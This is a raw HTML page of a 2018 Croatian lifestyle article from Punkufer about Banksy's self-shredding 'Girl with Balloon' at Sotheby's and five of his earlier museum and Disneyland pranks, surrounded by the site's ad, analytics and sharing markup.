Vipotnik"],"entered_by":null,"created_by":206,"tags":["zabava","banksy","pariz","umjetnik"],"date_published_from":1539342300,"date_published":1539349620,"date_created":1539342542,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["zabava","Banksy","Pariz","Umjetnik"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html","ads_enabled":true,"page_type":"article","content_id":"article:534111","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"zabava, Banksy, Pariz, Umjetnik","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html","ads_enabled":true,"page_type":"article","content_id":"article:534111","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-zanimljivosti subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	

<div id="page">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link is-active" href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Zanimljivosti</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/zabava">#zabava</a></span>
                                                                                                                                                                                                    </div>

                <h1 class="article__title">Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja</h1>

                <div class="article__lead">
                    <p>Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju...</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                        Matea Vipotnik
                                                    </span>
                        <span class="time"
                            datetime="2018-10-12T15:07:00+02:00">
                                12.10.2018 15:07 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html&text=Djevojka%20s%20balonom%20samo%20je%20vrh%20sante%20leda%3A%205%20genijalnih%20podvala%20neuhvatljivog%20Banksyja">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Oct2018/61570844-slika-banksy.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Oct2018/61570844-slika-banksy.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Oct2018/61570844-slika-banksy.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Oct2018/61570844-slika-banksy.jpg" alt="Slika Djevojčica s balonom (Foto: AFP)" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika Djevojčica s balonom (Foto: AFP)
                                                                        <span class="article-img__info--source">(Foto:Afp)</span>
                                            </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>Anonimni <strong>umjetnik </strong>kojeg svijet zna pod imenom <strong>Banksy </strong>još je jednom iznenadio iznenadio svoje poklonike "<strong>šalom" </strong>na račun svoje umjetnine.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="956810" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-12-1-do-18-1-2026-fina-zimska-jela---956810.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234375-njoki-u-kremastom-umaku.jpg" alt="Njoki u kremastom umaku" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tjedni jelovnik</span>
            <span class="title">Griju, fina su i ne zahtijevaju puno posla u kuhinji: 7 recepata za svaki dan ovoga tjedna</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="897832" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/edamame-sto-su---897832.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233282-edamame.jpg" alt="Edamame" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Nježne edamame</span>
            <span class="title">Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="956257" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zapeceni-krumpir-veganski-recept---956257.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232767-zapeceni-krumpir.jpg" alt="Zapečeni krumpir" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">100 posto biljno</span>
            <span class="title">Ovaj zapečeni krumpir je savršenstvo, a za njegovu pripremu ne treba vam mlijeko ni maslac</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Naime, početkom mjeseca na aukciji u <strong>Sotheby'su </strong>njegova slavna "<strong>Djevojka s balonom</strong>" prodana je za 1,2 milijuna britanskih funti, odnosno 10 milijuna kuna, a odmah nakon prodaje djelo se <strong>samouništilo</strong>. <a href="https://dnevnik.hr/vijesti/svijet/umjetnik-banksy-stavio-rezac-papira-u-okvir-za-slucaj-da-djelo-zavrsi-na-aukciji---533536.html" target="_blank"><u><strong>Autor je navodno u okvir ugradio rezač papira koji je uništio platno</strong></u></a>.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p>Kako je <strong>slika </strong>prodana na samom kraju aukcije, skeptici su odmah posumnjali na <strong>dogovor </strong>poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju, Sotheby's je negirao optužbe, a <strong>Banksy</strong> na svom <strong>Instagramu </strong>citirao <strong>Picassa</strong>: "Poriv za uništavanjem također je kreativni poriv."</p>
<p>Bilo kako bilo, Banksy je i dalje <strong>popularan</strong>, a ovo su neka od njegovih ranijih <strong>djela </strong>(da ne kažemo podvala):</p>
<p><strong>1. Tate Britain, 2003.</strong></p>
<p>Jedna od njegovih najranijih podvala dogodila se u muzeju Tate Britain. Banksy je <strong>zamaskiran </strong>ušao u muzej noseći veliki paket. U paketu je zapravo bila slika koju je postavio na <strong>zid </strong>muzeja, do slike krajolika 19. stoljeća. Svoju sliku Banksy je nazvao "Nadzor krimirala u Ujedinjenom Kraljevstvu uništio je krajolik za sve nas". Slika je prikazivala mirnu <strong>scenu </strong>prekrivenu policijskom vrpcom.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>
<p><strong>2. Louvre, 2004.</strong></p>
<p>Jednu od <strong>najslavnijih </strong>slika svih vremena,<strong> Mona Lisu</strong>, Banksy je "ukrasio" po svom ukusu. Njegova verzija Mona Lise imala je žuti <strong>smajlić </strong>umjesto lica, a dvije godine kasnije na aukciji u Sotheby'su prodana je za 56 tisuća <strong>funti</strong>.</p>
<p><strong>3. Povijesni muzej, 2004.</strong></p>
<p>U ovaj muzej Banksy se ušuljao noseći <strong>uniformu </strong>zaposlenika i postavio je svoje djelo "<strong>Banksus Militus Ratus</strong>". Djelo je prikazalo štakora s ruksakom i mikrofonom te napisanom frazom "Naše će vrijeme doći". Sliku je tako vješto smjestio u Muzej da je i samim <strong>djelatnicima </strong>trebalo duže vremena dok nisu shvatili da tome tamo nije mjesto.</p>
<p><strong>4. Britanski muzej, 2005.</strong></p>
<p>Uz <strong>drevne </strong>predmete u muzeju našao se i jedan kamen, "<strong>Peckam Rock</strong>", s pračovjekom koji gura trgovačka kolica. Djelo je stajalo tamo puna tri <strong>dana </strong>prije nego što je netko primijetio da ne bi trebalo tamo biti.</p>
<p><strong>5. Disneyland, 2006.</strong></p>
<p>Banksy je postavio <strong>lutku </strong>na napuhavanje obučenu kao da je zatvorenik <strong>Guantanama</strong>. Nakon sat vremena djelatnici zabavnog parka <strong>uklonili</strong> su je.</p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/zabava" title="zabava">
                            #zabava</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/banksy" title="Banksy">
                            #Banksy</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/pariz/" title="Pariz">
                            #Pariz</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/umjetnik/" title="Umjetnik">
                            #Umjetnik</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html&text=Djevojka%20s%20balonom%20samo%20je%20vrh%20sante%20leda%3A%205%20genijalnih%20podvala%20neuhvatljivog%20Banksyja">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fdjevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="534111"></comments-widget>
